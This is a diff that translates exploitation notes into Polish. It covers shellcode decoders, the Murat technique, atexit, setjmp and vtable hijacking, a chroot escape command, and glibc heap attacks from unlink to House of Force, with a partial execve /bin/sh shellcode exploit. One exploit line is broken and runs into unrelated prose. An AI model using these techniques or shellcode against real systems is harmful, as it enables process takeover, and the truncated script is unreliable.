-Consiste en un pequeño código que recorre las páginas de memoria asociadas a un proceso en busca de la shellcode ahi guardada (busca alguna firma puesta en la shellcode). Útil en los casos en los que solo se tiene un pequeño espacio para inyectar código.
+Składa się z małego kodu, który przeszukuje strony pamięci związane z procesem w poszukiwaniu shellcode'a tam przechowywanego (szuka jakiegoś podpisu umieszczonego w shellcode). Przydatne w przypadkach, gdy mamy tylko małą przestrzeń na wstrzyknięcie kodu.
-**Shellcodes polimórficos**
-
-Consisten el shells cifradas que tienen un pequeño códigos que las descifran y saltan a él, usando el truco de Call-Pop este sería un **ejemplo cifrado cesar**:
+**Shellcodes polimorficzne**
+Składają się z zaszyfrowanych shelli, które mają mały kod, który je deszyfruje i przeskakuje do niego, używając sztuczki Call-Pop, to byłby **przykład szyfrowania cezara**:
```
global _start
_start:
- jmp short magic
+jmp short magic
init:
- pop esi
- xor ecx, ecx
- mov cl,0 ; Hay que sustituir el 0 por la longitud del shellcode (es lo que recorrerá)
+pop esi
+xor ecx, ecx
+mov cl,0 ; Hay que sustituir el 0 por la longitud del shellcode (es lo que recorrerá)
desc:
- sub byte[esi + ecx -1], 0 ; Hay que sustituir el 0 por la cantidad de bytes a restar (cifrado cesar)
- sub cl, 1
- jnz desc
- jmp short sc
+sub byte[esi + ecx -1], 0 ; Hay que sustituir el 0 por la cantidad de bytes a restar (cifrado cesar)
+sub cl, 1
+jnz desc
+jmp short sc
magic:
- call init
+call init
sc:
- ;Aquí va el shellcode
+;Aquí va el shellcode
```
+## **5.Metody uzupełniające**
-## **5.Métodos complementarios**
+**Technika Murat**
-**Técnica de Murat**
+W systemie Linux wszystkie programy są mapowane zaczynając od 0xbfffffff
-En linux todos los progamas se mapean comenzando en 0xbfffffff
+Patrząc na to, jak budowana jest stos nowego procesu w systemie Linux, można opracować exploit w taki sposób, aby program był uruchamiany w środowisku, którego jedyną zmienną jest shellcode. Adres ten można obliczyć jako: addr = 0xbfffffff - 4 - strlen(NAZWA_programu_kompletnego) - strlen(shellcode)
-Viendo como se construye la pila de un nuevo proceso en linux se puede desarrollar un exploit de forma que programa sea arrancado en un entorno cuya única variable sea la shellcode. La dirección de esta entonces se puede calcular como: addr = 0xbfffffff - 4 - strlen(NOMBRE_ejecutable_completo) - strlen(shellcode)
+W ten sposób można łatwo uzyskać adres, w którym znajduje się zmienna środowiskowa z shellcode.
-De esta forma se obtendría de forma sensilla la dirección donde está la variable de entorno con la shellcode.
-
-Esto se puede hacer gracias a que la función execle permite crear un entorno que solo tenga las variables de entorno que se deseen
+Można to zrobić dzięki temu, że funkcja execle pozwala na stworzenie środowiska, które ma tylko te zmienne środowiskowe, które są pożądane.
##
@@ -140,124 +130,124 @@ Esto se puede hacer gracias a que la función execle permite crear un entorno qu
### **Format Strings to Buffer Overflows**
-Tthe **sprintf moves** a formatted string **to** a **variable.** Therefore, you could abuse the **formatting** of a string to cause a **buffer overflow in the variable** where the content is copied to.\
-For example, the payload `%.44xAAAA` will **write 44B+"AAAA" in the variable**, which may cause a buffer overflow.
+**sprintf** przenosi sformatowany ciąg **do** **zmiennej.** Dlatego można nadużyć **formatowania** ciągu, aby spowodować **przepełnienie bufora w zmiennej**, do której kopiowana jest zawartość.\
+Na przykład, ładunek `%.44xAAAA` **zapisze 44B+"AAAA" w zmiennej**, co może spowodować przepełnienie bufora.
### **\_\_atexit Structures**
-> [!CAUTION]
-> Nowadays is very **weird to exploit this**.
+> [!OSTRZEŻENIE]
+> Obecnie bardzo **dziwne jest wykorzystanie tego**.
-**`atexit()`** is a function to which **other functions are passed as parameters.** These **functions** will be **executed** when executing an **`exit()`** or the **return** of the **main**.\
-If you can **modify** the **address** of any of these **functions** to point to a shellcode for example, you will **gain control** of the **process**, but this is currently more complicated.\
-Currently the **addresses to the functions** to be executed are **hidden** behind several structures and finally the address to which it points are not the addresses of the functions, but are **encrypted with XOR** and displacements with a **random key**. So currently this attack vector is **not very useful at least on x86** and **x64_86**.\
-The **encryption function** is **`PTR_MANGLE`**. **Other architectures** such as m68k, mips32, mips64, aarch64, arm, hppa... **do not implement the encryption** function because it **returns the same** as it received as input. So these architectures would be attackable by this vector.
+**`atexit()`** to funkcja, do której **przekazywane są inne funkcje jako parametry.** Te **funkcje** będą **wykonywane** podczas wykonywania **`exit()`** lub **powrotu** z **main**.\
+Jeśli możesz **zmodyfikować** **adres** dowolnej z tych **funkcji**, aby wskazywał na shellcode, na przykład, zyskasz **kontrolę** nad **procesem**, ale obecnie jest to bardziej skomplikowane.\
+Obecnie **adresy funkcji** do wykonania są **ukryte** za kilkoma strukturami, a ostatecznie adresy, na które wskazują, nie są adresami funkcji, ale są **szyfrowane za pomocą XOR** i przesunięć z **losowym kluczem**. Dlatego obecnie ten wektor ataku jest **niewielką pomocą przynajmniej na x86** i **x64_86**.\
+Funkcja **szyfrująca** to **`PTR_MANGLE`**. **Inne architektury** takie jak m68k, mips32, mips64, aarch64, arm, hppa... **nie implementują funkcji szyfrującej**, ponieważ **zwraca to samo**, co otrzymała jako wejście. Tak więc te architektury byłyby atakowalne przez ten wektor.
### **setjmp() & longjmp()**
-> [!CAUTION]
-> Nowadays is very **weird to exploit this**.
+> [!OSTRZEŻENIE]
+> Obecnie bardzo **dziwne jest wykorzystanie tego**.
-**`Setjmp()`** allows to **save** the **context** (the registers)\
-**`longjmp()`** allows to **restore** the **context**.\
-The **saved registers** are: `EBX, ESI, EDI, ESP, EIP, EBP`\
-What happens is that EIP and ESP are passed by the **`PTR_MANGLE`** function, so the **architecture vulnerable to this attack are the same as above**.\
-They are useful for error recovery or interrupts.\
-However, from what I have read, the other registers are not protected, **so if there is a `call ebx`, `call esi` or `call edi`** inside the function being called, control can be taken over. Or you could also modify EBP to modify the ESP.
+**`Setjmp()`** pozwala na **zapisanie** **kontekstu** (rejestrów)\
+**`longjmp()`** pozwala na **przywrócenie** **kontekstu**.\
+**Zapisane rejestry** to: `EBX, ESI, EDI, ESP, EIP, EBP`\
+Co się dzieje, to to, że EIP i ESP są przekazywane przez funkcję **`PTR_MANGLE`**, więc **architektury podatne na ten atak są takie same jak powyżej**.\
+Są one przydatne do odzyskiwania błędów lub przerwań.\
+Jednak, z tego co przeczytałem, inne rejestry nie są chronione, **więc jeśli w funkcji wywoływanej znajduje się `call ebx`, `call esi` lub `call edi`**, kontrola może być przejęta. Można również zmodyfikować EBP, aby zmodyfikować ESP.
-**VTable y VPTR en C++**
+**VTable i VPTR w C++**
-Each class has a **Vtable** which is an array of **pointers to methods**.
+Każda klasa ma **Vtable**, która jest tablicą **wskaźników do metod**.
-Each object of a **class** has a **VPtr** which is a **pointer** to the arrayof its class. The VPtr is part of the header of each object, so if an **overwrite** of the **VPtr** is achieved it could be **modified** to **point** to a dummy method so that executing a function would go to the shellcode.
+Każdy obiekt klasy ma **VPtr**, który jest **wskaźnikiem** do tablicy swojej klasy. VPtr jest częścią nagłówka każdego obiektu, więc jeśli uda się **nadpisać** **VPtr**, można go **zmodyfikować**, aby **wskazywał** na metodę zastępczą, tak aby wykonanie funkcji prowadziło do shellcode.
-## **Medidas preventivas y evasiones**
+## **Środki zapobiegawcze i uniki**
###
-**Reemplazo de Libsafe**
+**Zastąpienie Libsafe**
-Se activa con: LD_PRELOAD=/lib/libsafe.so.2\
-o\
+Aktywuje się za pomocą: LD_PRELOAD=/lib/libsafe.so.2\
+lub\
“/lib/libsave.so.2” > /etc/ld.so.preload
-Se interceptan las llamadas a algunas funciones inseguras por otras seguras. No está estandarizado. (solo para x86, no para compilaxiones con -fomit-frame-pointer, no compilaciones estaticas, no todas las funciones vulnerables se vuelven seguras y LD_PRELOAD no sirve en binarios con suid).
+Przechwytywane są wywołania do niektórych niebezpiecznych funkcji przez inne bezpieczne. Nie jest to standaryzowane. (tylko dla x86, nie dla kompilacji z -fomit-frame-pointer, nie kompilacji statycznych, nie wszystkie funkcje podatne stają się bezpieczne, a LD_PRELOAD nie działa w binariach z suid).
**ASCII Armored Address Space**
-Consiste en cargar las librería compartidas de 0x00000000 a 0x00ffffff para que siempre haya un byte 0x00. Sin embargo, esto realmente no detiene a penas ningún ataque, y menos en little endian.
+Polega na załadowaniu bibliotek współdzielonych od 0x00000000 do 0x00ffffff, aby zawsze był bajt 0x00. Jednak to naprawdę nie zatrzymuje prawie żadnego ataku, a tym bardziej w little endian.
**ret2plt**
-Consiste en realiza un ROP de forma que se llame a la función strcpy@plt (de la plt) y se apunte a la entrada de la GOT y se copie el primer byte de la función a la que se quiere llamar (system()). Acto seguido se hace lo mismo apuntando a GOT+1 y se copia el 2ºbyte de system()… Al final se llama la dirección guardada en GOT que será system()
+Polega na przeprowadzeniu ROP w taki sposób, aby wywołać funkcję strcpy@plt (z plt) i wskazać na wpis w GOT oraz skopiować pierwszy bajt funkcji, którą chce się wywołać (system()). Następnie robi się to samo, wskazując na GOT+1 i kopiuje się 2. bajt system()… Na końcu wywołuje się adres zapisany w GOT, który będzie system()
-**Jaulas con chroot()**
+**Klatki z chroot()**
-debootstrap -arch=i386 hardy /home/user —> Instala un sistema básico bajo un subdirectorio específico
+debootstrap -arch=i386 hardy /home/user —> Instaluje podstawowy system w określonym podkatalogu
-Un admin puede salir de una de estas jaulas haciendo: mkdir foo; chroot foo; cd ..
+Administrator może wyjść z jednej z tych klatek, wykonując: mkdir foo; chroot foo; cd ..
-**Instrumentación de código**
+**Instrumentacja kodu**
-Valgrind —> Busca errores\
+Valgrind —> Szuka błędów\
Memcheck\
RAD (Return Address Defender)\
Insure++
-## **8 Heap Overflows: Exploits básicos**
+## **8 Przepełnienia sterty: podstawowe exploity**
-**Trozo asignado**
+**Przydzielony kawałek**
prev_size |\
-size | —Cabecera\
-\*mem | Datos
+size | —Nagłówek\
+\*mem | Dane
-**Trozo libre**
+**Wolny kawałek**
prev_size |\
size |\
-\*fd | Ptr forward chunk\
-\*bk | Ptr back chunk —Cabecera\
-\*mem | Datos
+\*fd | Wskaźnik do następnego kawałka\
+\*bk | Wskaźnik do poprzedniego kawałka —Nagłówek\
+\*mem | Dane
-Los trozos libres están en una lista doblemente enlazada (bin) y nunca pueden haber dos trozos libres juntos (se juntan)
+Wolne kawałki znajdują się na podwójnie powiązanej liście (bin) i nigdy nie mogą być dwa wolne kawałki obok siebie (są łączone)
-En “size” hay bits para indicar: Si el trozo anterior está en uso, si el trozo ha sido asignado mediante mmap() y si el trozo pertenece al arena primario.
+W “size” są bity, aby wskazać: Czy poprzedni kawałek jest używany, czy kawałek został przydzielony za pomocą mmap() i czy kawałek należy do głównej areny.
-Si al liberar un trozo alguno de los contiguos se encuentra libre , estos se fusionan mediante la macro unlink() y se pasa el nuevo trozo más grande a frontlink() para que le inserte el bin adecuado.
+Jeśli podczas zwalniania kawałka którykolwiek z sąsiednich jest wolny, są one łączone za pomocą makra unlink() i nowy większy kawałek jest przekazywany do frontlink(), aby wstawił odpowiedni bin.
unlink(){\
-BK = P->bk; —> El BK del nuevo chunk es el que tuviese el que ya estaba libre antes\
-FD = P->fd; —> El FD del nuevo chunk es el que tuviese el que ya estaba libre antes\
-FD->bk = BK; —> El BK del siguiente chunk apunta al nuevo chunk\
-BK->fd = FD; —> El FD del anterior chunk apunta al nuevo chunk\
+BK = P->bk; —> BK nowego kawałka to ten, który miał już wcześniej wolny\
+FD = P->fd; —> FD nowego kawałka to ten, który miał już wcześniej wolny\
+FD->bk = BK; —> BK następnego kawałka wskazuje na nowy kawałek\
+BK->fd = FD; —> FD poprzedniego kawałka wskazuje na nowy kawałek\
}
-Por lo tanto si conseguimos modificar el P->bk con la dirección de un shellcode y el P->fd con la dirección a una entrada en la GOT o DTORS menos 12 se logra:
+Dlatego, jeśli uda się zmodyfikować P->bk z adresem shellcode i P->fd z adresem do wpisu w GOT lub DTORS minus 12, osiąga się:
BK = P->bk = \&shellcode\
FD = P->fd = &\_\_dtor_end\_\_ - 12\
FD->bk = BK -> \*((&\_\_dtor_end\_\_ - 12) + 12) = \&shellcode
-Y así se se ejecuta al salir del programa la shellcode.
+I w ten sposób shellcode zostanie wykonany po zakończeniu programu.
-Además, la 4º sentencia de unlink() escribe algo y la shellcode tiene que estar reparada para esto:
+Dodatkowo, 4. instrukcja unlink() zapisuje coś, a shellcode musi być naprawiona do tego:
-BK->fd = FD -> \*(\&shellcode + 8) = (&\_\_dtor_end\_\_ - 12) —> Esto provoca la escritura de 4 bytes a partir del 8º byte de la shellcode, por lo que la primera instrucción de la shellcode debe ser un jmp para saltar esto y caer en unos nops que lleven al resto de la shellcode.
+BK->fd = FD -> \*(\&shellcode + 8) = (&\_\_dtor_end\_\_ - 12) —> To powoduje zapisanie 4 bajtów od 8. bajtu shellcode, więc pierwsza instrukcja shellcode musi być jmp, aby to przeskoczyć i przejść do nops, które prowadzą do reszty shellcode.
-Por lo tanto el exploit se crea:
+W związku z tym exploit jest tworzony:
-En el buffer1 metemos la shellcode comenzando por un jmp para que caiga en los nops o en el resto de la shellcode.
+W buffer1 umieszczamy shellcode, zaczynając od jmp, aby trafić w nops lub w resztę shellcode.
-Después de la shell code metemos relleno hasta llegar al campo prev_size y size del siguiente trozo. En estos sitios metemos 0xfffffff0 (de forma que se sobrescrita el prev_size para que tenga el bit que dice que está libre) y “-4“(0xfffffffc) en el size (para que cuando compruebe en el 3º trozo si el 2º estaba libre en realidad vaya al prev_size modificado que le dirá que s´está libre) -> Así cuando free() investigue irá al size del 3º pero en realidad irá al 2º - 4 y pensará que el 2º trozo está libre. Y entonces llamará a **unlink()**.
+Po shellcode dodajemy wypełnienie, aż dotrzemy do pola prev_size i size następnego kawałka. W tych miejscach umieszczamy 0xfffffff0 (w taki sposób, aby nadpisać prev_size, aby miał bit wskazujący, że jest wolny) i “-4“(0xfffffffc) w size (aby gdy sprawdzi w 3. kawałku, czy 2. był w rzeczywistości wolny, poszedł do zmodyfikowanego prev_size, który powie, że jest wolny) -> Tak więc, gdy free() zbada, pójdzie do size 3., ale w rzeczywistości pójdzie do 2. - 4 i pomyśli, że 2. kawałek jest wolny. A następnie wywoła **unlink()**.
-Al llamar a unlink() usará como P->fd los primeros datos del 2º trozo por lo que ahí se meterá la dirección que se quieres sobreescribir - 12(pues en FD->bk le sumará 12 a la dirección guardada en FD) . Y en esa dirección introducirá la segunda dirección que encuentre en el 2º trozo, que nos interesará que sea la dirección a la shellcode(P->bk falso).
+Podczas wywoływania unlink() użyje jako P->fd pierwszych danych z 2. kawałka, więc tam zostanie umieszczony adres, który chcesz nadpisać - 12 (ponieważ w FD->bk doda 12 do zapisanej w FD adresu). A w tym adresie wprowadzi drugi adres, który znajdzie w 2. kawałku, który nas interesuje, aby był adresem do shellcode (fałszywe P->bk).
**from struct import \***
**import os**
-**shellcode = "\xeb\x0caaaabbbbcccc" #jm 12 + 12bytes de relleno**
+**shellcode = "\xeb\x0caaaabbbbcccc" #jm 12 + 12 bajtów wypełnienia**
**shellcode += "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" \\**
@@ -265,73 +255,73 @@ Al llamar a unlink() usará como P->fd los primeros datos del 2º trozo por lo q
**"\x80\xe8\xdc\xff\xff\xff/bin/sh";**
-**prev_size = pack("\ Devuelve un puntero a la dirección donde comienza el trozo (mem-8)
+p = mem2chunk(mem); —> Zwraca wskaźnik do adresu, w którym zaczyna się kawałek (mem-8)
…
@@ -351,11 +341,11 @@ ar_ptr = arena_for_chunk(p); —> chunk_non_main_arena(ptr)?heap_for_ptr(ptr)->a
}
-En \[1] comprueba el campo size el bit NON_MAIN_ARENA, el cual se puede alterar para que la comprobación devuelva true y ejecute heap_for_ptr() que hace un and a “mem” dejando a 0 los 2.5 bytes menos importantes (en nuestro caso de 0x0804a000 deja 0x08000000) y accede a 0x08000000->ar_ptr (como si fuese un struct heap_info)
+W \[1] sprawdza pole size bit NON_MAIN_ARENA, który można zmienić, aby sprawdzenie zwróciło true i wykonało heap_for_ptr(), które wykonuje and na “mem”, pozostawiając 2.5 mniej istotne bajty na 0 (w naszym przypadku z 0x0804a000 pozostawia 0x08000000) i uzyskuje dostęp do 0x08000000->ar_ptr (jakby był struct heap_info)
-De esta forma si podemos controlar un trozo por ejemplo en 0x0804a000 y se va a liberar un trozo en **0x081002a0** podemos llegar a la dirección 0x08100000 y escribir lo que queramos, por ejemplo **0x0804a000**. Cuando este segundo trozo se libere se encontrará que heap_for_ptr(ptr)->ar_ptr devuelve lo que hemos escrito en 0x08100000 (pues se aplica a 0x081002a0 el and que vimos antes y de ahí se saca el valor de los 4 primeros bytes, el ar_ptr)
+W ten sposób, jeśli możemy kontrolować kawałek na przykład w 0x0804a000 i ma być zwolniony kawałek w **0x081002a0**, możemy dotrzeć do adresu 0x08100000 i zapisać, co chcemy, na przykład **0x0804a000**. Gdy ten drugi kawałek zostanie zwolniony, okaże się, że heap_for_ptr(ptr)->ar_ptr zwraca to, co zapisaliśmy w 0x08100000 (ponieważ stosuje się and do 0x081002a0, a z tego wyciąga się wartość 4 pierwszych bajtów, ar_ptr)
-De esta forma se llama a \_int_free(ar_ptr, mem), es decir, **\_int_free(0x0804a000, 0x081002a0)**\
+W ten sposób wywołuje się \_int_free(ar_ptr, mem), czyli **\_int_free(0x0804a000, 0x081002a0)**\
**\_int_free(mstate av, Void_t\* mem){**\
…\
bck = unsorted_chunks(av);\
@@ -367,36 +357,36 @@ fwd->bk = p;
..}
-Como hemos visto antes podemos controlar el valor de av, pues es lo que escribimos en el trozo que se va a liberar.
+Jak widzieliśmy wcześniej, możemy kontrolować wartość av, ponieważ to, co zapisujemy w kawałku, który ma być zwolniony.
-Tal y como se define unsorted_chunks, sabemos que:\
+Tak jak zdefiniowano unsorted_chunks, wiemy, że:\
bck = \&av->bins\[2]-8;\
fwd = bck->fd = \*(av->bins\[2]);\
fwd->bk = \*(av->bins\[2] + 12) = p;
-Por lo tanto si en av->bins\[2] escribimos el valor de \_\_DTOR_END\_\_-12 en la última instrucción se escribirá en \_\_DTOR_END\_\_ la dirección del segundo trozo.
+Dlatego, jeśli w av->bins\[2] zapiszemy wartość \_\_DTOR_END\_\_-12, w ostatniej instrukcji zapisze się w \_\_DTOR_END\_\_ adres drugiego kawałka.
-Es decir, en el primer trozo tenemos que poner al inicio muchas veces la dirección de \_\_DTOR_END\_\_-12 porque de ahí la sacará av->bins\[2]
+To znaczy, w pierwszym kawałku musimy na początku wielokrotnie umieścić adres \_\_DTOR_END\_\_-12, ponieważ stamtąd weźmie av->bins\[2]
-En la dirección que caiga la dirección del segundo trozo con los últimos 5 ceros hay que escribir la dirección a este primer trozo para que heap_for_ptr() piense que el ar_ptr está al inicio del primer trozo y saque de ahí el av->bins\[2]
+W adresie, w którym wyląduje adres drugiego kawałka z ostatnimi 5 zerami, należy zapisać adres do tego pierwszego kawałka, aby heap_for_ptr() myślał, że ar_ptr jest na początku pierwszego kawałka i wyciągnął stamtąd av->bins\[2]
-En el segundo trozo y gracias al primero sobreescribimos el prev_size con un jump 0x0c y el size con algo para activar -> NON_MAIN_ARENA
+W drugim kawałku, dzięki pierwszemu, nadpisujemy prev_size z jumpem 0x0c i size czymś, aby aktywować -> NON_MAIN_ARENA
-A continuación en el trozo 2 ponemos un montón de nops y finalmente la shellcode
+Następnie w kawałku 2 umieszczamy mnóstwo nops, a na końcu shellcode
-De esta forma se llamará a \_int_free(TROZO1, TROZO2) y seguirá las instrucciones para escribir en \_\_DTOR_END\_\_ la dirección del prev_size del TROZO2 el cual saltará a la shellcode.
+W ten sposób wywoła się \_int_free(TROZO1, TROZO2) i wykona instrukcje, aby zapisać w \_\_DTOR_END\_\_ adres prev_size kawałka 2, który przeskoczy do shellcode.
-Para aplicar esta técnica hace falta que se cumplan algunos requerimientos más que complican un poco más el payload.
+Aby zastosować tę technikę, należy spełnić kilka dodatkowych wymagań, które nieco komplikują ładunek.
-Esta técnica ya no es aplicable pues se aplicó casi el mismo parche que para unlink. Se comparan si el nuevo sitio al que se apunta también le está apuntando a él.
+Ta technika nie jest już stosowana, ponieważ zastosowano prawie tę samą łatkę, co dla unlink. Porównuje się, czy nowe miejsce, na które wskazuje, również wskazuje na niego.
**Fastbin**
-Es una variante de The house of mind
+Jest to wariant The house of mind
-nos interesa llegar a ejecutar el siguiente código al cuál se llega pasada la primera comprobación de la función \_int_free()
+Interesuje nas, aby wykonać następujący kod, do którego dochodzi po pierwszym sprawdzeniu funkcji \_int_free()
-fb = &(av->fastbins\[fastbin_index(size)] —> Siendo fastbin_index(sz) —> (sz >> 3) - 2
+fb = &(av->fastbins\[fastbin_index(size)] —> Gdzie fastbin_index(sz) —> (sz >> 3) - 2
…
@@ -404,148 +394,148 @@ p->fd = \*fb
\*fb = p
-De esta forma si se pone en “fb” da dirección de una función en la GOT, en esta dirección se pondrá la dirección al trozo sobrescrito. Para esto será necesario que la arena esté cerca de las direcciones de dtors. Más exactamente que av->max_fast esté en la dirección que vamos a sobreescribir.
+W ten sposób, jeśli w “fb” umieści się adres funkcji w GOT, w tym adresie umieści się adres do nadpisanego kawałka. Aby to zrobić, konieczne będzie, aby arena była blisko adresów dtors. Dokładniej, aby av->max_fast znajdowało się w adresie, który zamierzamy nadpisać.
-Dado que con The House of Mind se vio que nosotros controlábamos la posición del av.
+Ponieważ w The House of Mind widzieliśmy, że kontrolowaliśmy pozycję av.
-Entones si en el campo size ponemos un tamaño de 8 + NON_MAIN_ARENA + PREV_INUSE —> fastbin_index() nos devolverá fastbins\[-1], que apuntará a av->max_fast
+Więc jeśli w polu size umieścimy rozmiar 8 + NON_MAIN_ARENA + PREV_INUSE —> fastbin_index() zwróci fastbins\[-1], który wskaże na av->max_fast
-En este caso av->max_fast será la dirección que se sobrescrita (no a la que apunte, sino esa posición será la que se sobrescrita).
+W tym przypadku av->max_fast będzie adresem, który zostanie nadpisany (nie tym, na który wskazuje, lecz ta pozycja będzie nadpisana).
-Además se tiene que cumplir que el trozo contiguo al liberado debe ser mayor que 8 -> Dado que hemos dicho que el size del trozo liberado es 8, en este trozo falso solo tenemos que poner un size mayor que 8 (como además la shellcode irá en el trozo liberado, habrá que poner al ppio un jmp que caiga en nops).
+Dodatkowo, musimy spełnić, że kawałek przylegający do zwolnionego musi być większy niż 8 -> Ponieważ powiedzieliśmy, że rozmiar zwolnionego kawałka wynosi 8, w tym fałszywym kawałku musimy umieścić rozmiar większy niż 8 (ponieważ shellcode będzie w zwolnionym kawałku, na początku będzie trzeba umieścić jmp, który trafi w nops).
-Además, ese mismo trozo falso debe ser menor que av->system_mem. av->system_mem se encuentra 1848 bytes más allá.
+Dodatkowo, ten sam fałszywy kawałek musi być mniejszy niż av->system_mem. av->system_mem znajduje się 1848 bajtów dalej.
-Por culpa de los nulos de \_DTOR_END\_ y de las pocas direcciones en la GOT, ninguna dirección de estas secciones sirven para ser sobrescritas, así que veamos como aplicar fastbin para atacar la pila.
+Z powodu zer w \_DTOR_END\_ i niewielkiej liczby adresów w GOT, żaden z adresów w tych sekcjach nie nadaje się do nadpisania, więc zobaczmy, jak zastosować fastbin, aby zaatakować stos.
-Otra forma de ataque es redirigir el **av** hacia la pila.
+Innym sposobem ataku jest przekierowanie **av** do stosu.
-Si modificamos el size para que de 16 en vez de 8 entonces: fastbin_index() nos devolverá fastbins\[0] y podemos hacer uso de esto para sobreescribir la pila.
+Jeśli zmodyfikujemy rozmiar, aby wynosił 16 zamiast 8, wtedy: fastbin_index() zwróci fastbins\[0] i możemy to wykorzystać do nadpisania stosu.
-Para esto no debe haber ningún canary ni valores raros en la pila, de hecho tenemos que encontrarnos en esta: 4bytes nulos + EBP + RET
+Aby to zrobić, nie może być żadnego canary ani dziwnych wartości na stosie, w rzeczywistości musimy znajdować się w tej: 4 bajty zera + EBP + RET
-Los 4 bytes nulo se necesitan que el **av** estará a esta dirección y el primero elemento de un **av** es el mutexe que tiene que valer 0.
+4 bajty zera są potrzebne, aby **av** znajdowało się pod tym adresem, a pierwszy element **av** to mutex, który musi wynosić 0.
-El **av->max_fast** será el EBP y será un valor que nos servirá para saltarnos las restricciones.
+**av->max_fast** będzie EBP i będzie wartością, która posłuży nam do ominięcia ograniczeń.
-En el **av->fastbins\[0]** se sobreescribirá con la dirección de **p** y será el RET, así se saltará a la shellcode.
+W **av->fastbins\[0]** zostanie nadpisany adresem **p** i będzie RET, w ten sposób przeskoczy do shellcode.
-Además, en **av->system_mem** (1484bytes por encima de la posición en la pila) habrá bastante basura que nos permitirá saltarnos la comprobación que se realiza.
+Dodatkowo, w **av->system_mem** (1484 bajty powyżej pozycji na stosie) będzie sporo śmieci, które pozwolą nam ominąć sprawdzenie, które jest wykonywane.
-Además se tiene que cumplir que el trozo contiguo al liberado debe ser mayor que 8 -> Dado que hemos dicho que el size del trozo liberado es 16, en este trozo falso solo tenemos que poner un size mayor que 8 (como además la shellcode irá en el trozo liberado, habrá que poner al ppio un jmp que caiga en nops que van después del campo size del nuevo trozo falso).
+Dodatkowo, musi być spełnione, że kawałek przylegający do zwolnionego musi być większy niż 8 -> Ponieważ powiedzieliśmy, że rozmiar zwolnionego kawałka wynosi 16, w tym fałszywym kawałku musimy umieścić rozmiar większy niż 8 (ponieważ shellcode będzie w zwolnionym kawałku, na początku będzie trzeba umieścić jmp, który trafi w nops, które są po polu size nowego fałszywego kawałka).
**The House of Spirit**
-En este caso buscamos tener un puntero a un malloc que pueda ser alterable por el atacante (por ej, que el puntero esté en el stack debajo de un posible overflow a una variable).
+W tym przypadku szukamy wskaźnika do malloc, który może być zmieniany przez atakującego (na przykład, aby wskaźnik znajdował się na stosie pod potencjalnym przepełnieniem zmiennej).
-Así, podríamos hacer que este puntero apuntase a donde fuese. Sin embargo, no cualquier sitio es válido, el tamaño del trozo falseado debe ser menor que av->max_fast y más específicamente igual al tamaño solicitado en una futura llamada a malloc()+8. Por ello, si sabemos que después de este puntero vulnerable se llama a malloc(40), el tamaño del trozo falso debe ser igual a 48.
+W ten sposób moglibyśmy sprawić, że ten wskaźnik wskazywałby, gdziekolwiek byśmy chcieli. Jednak nie każde miejsce jest ważne, rozmiar fałszywego kawałka musi być mniejszy niż av->max_fast i bardziej szczegółowo równy rozmiarowi żądanym w przyszłym wywołaniu malloc()+8. Dlatego, jeśli wiemy, że po tym podatnym wskaźniku wywoływane jest malloc(40), rozmiar fałszywego kawałka musi wynosić 48.
-Si por ejemplo el programa preguntase al usuario por un número podríamos introducir 48 y apuntar el puntero de malloc modificable a los siguientes 4bytes (que podrían pertenecer al EBP con suerte, así el 48 queda por detrás, como si fuese la cabecera size). Además, la dirección ptr-4+48 debe cumplir varias condiciones (siendo en este caso ptr=EBP), es decir, 8 < ptr-4+48 < av->system_mem.
+Na przykład, jeśli program pytałby użytkownika o liczbę, moglibyśmy wprowadzić 48 i skierować wskaźnik malloc do następnych 4 bajtów (które mogłyby należeć do EBP z szczęściem, więc 48 znajduje się za nim, jakby to była nagłówek size). Dodatkowo, adres ptr-4+48 musi spełniać kilka warunków (w tym przypadku ptr=EBP), to znaczy, 8 < ptr-4+48 < av->system_mem.
-En caso de que esto se cumpla, cuando se llame al siguiente malloc que dijimos que era malloc(40) se le asignará como dirección la dirección del EBP. En caso de que el atacante también pueda controlar lo que se escribe en este malloc puede sobreescribir tanto el EBP como el EIP con la dirección que quiera.
+Jeśli to zostanie spełnione, gdy wywołamy następne malloc, które powiedzieliśmy, że to malloc(40), zostanie mu przypisana jako adres adres EBP. Jeśli atakujący również może kontrolować, co jest zapisywane w tym malloc, może nadpisać zarówno EBP, jak i EIP dowolnym adresem, który chce.
-Esto creo que es porque así cuando lo libere free() guardará que en la dirección que apunta al EBP del stack hay un trozo de tamaño perfecto para el nuevo malloc() que se quiere reservar, así que le asigna esa dirección.
+Myślę, że tak jest, ponieważ gdy to zwolni free(), zapamięta, że w adresie, który wskazuje na EBP stosu, znajduje się kawałek o idealnym rozmiarze dla nowego malloc(), który ma być zarezerwowany, więc przypisuje ten adres.
**The House of Force**
-Es necesario:
+Wymagane jest:
-- Un overflow a un trozo que permita sobreescribir el wilderness
-- Una llamada a malloc() con el tamaño definido por el usuario
-- Una llamada a malloc() cuyos datos puedan ser definidos por el usuario
+- Przepełnienie kawałka, które pozwala na nadpisanie wilderness
+- Wywołanie malloc() o rozmiarze określonym przez użytkownika
+- Wywołanie malloc(), których dane mogą być definiowane przez użytkownika
-Lo primero que se hace es sobreescribir el size del trozo wilderness con un valor muy grande (0xffffffff), así cual quiera solicitud de memoria lo suficientemente grande será tratada en \_int_malloc() sin necesidad de expandir el heap
+Pierwsze, co się robi, to nadpisanie rozmiaru kawałka wilderness bardzo dużą wartością (0xffffffff), w ten sposób każda prośba o pamięć wystarczająco dużą będzie traktowana w \_int_malloc() bez potrzeby rozszerzania sterty
-Lo segundo es alterar el av->top para que apunte a una zona de memoria bajo el control del atacante, como el stack. En av->top se pondrá \&EIP - 8.
+Drugie to zmiana av->top, aby wskazywał na obszar pamięci pod kontrolą atakującego, jak stos. W av->top umieścimy \&EIP - 8.
-Tenemos que sobreescrbir av->top para que apunte a la zona de memoria bajo el control del atacante:
+Musimy nadpisać av->top, aby wskazywał na obszar pamięci pod kontrolą atakującego:
victim = av->top;
-remainder = chunck_at_offset(victim, nb);
+remainder = chunk_at_offset(victim, nb);
av->top = remainder;
-Victim recoge el valor de la dirección del trozo wilderness actual (el actual av->top) y remainder es exactamente la suma de esa dirección más la cantidad de bytes solicitados por malloc(). Por lo que si \&EIP-8 está en 0xbffff224 y av->top contiene 0x080c2788, entonces la cantidad que tenemos que reservar en el malloc controlado para que av->top quede apuntando a $EIP-8 para el próximo malloc() será:
